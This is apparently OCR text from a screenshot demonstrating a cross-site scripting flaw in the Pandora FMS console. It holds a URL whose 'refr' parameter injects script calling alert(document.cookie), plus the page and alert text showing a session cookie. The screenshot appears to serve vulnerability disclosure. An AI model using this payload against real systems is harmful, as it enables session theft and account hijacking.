 127.0.0.1/pandora_console/index.php?sec=estado&sec2=operation/agentes/estado_agente&refr=42");alert(document.cookie);eval(a="foo
PANDORAFMS
OPENSOURCE
You don't have access to this page
Access to this page is restricted to authorized users only, please
contact system administrator if you need assistance.
Please know that all attempts to access this page are recorded in
security logs of Pandora System Database
OK
clippy_is_annoying=1; PHPSESSID=n8kmpsam90kcgc35dsvvkve981
Evitar que esta página cree diálogos adicionales
Aceptar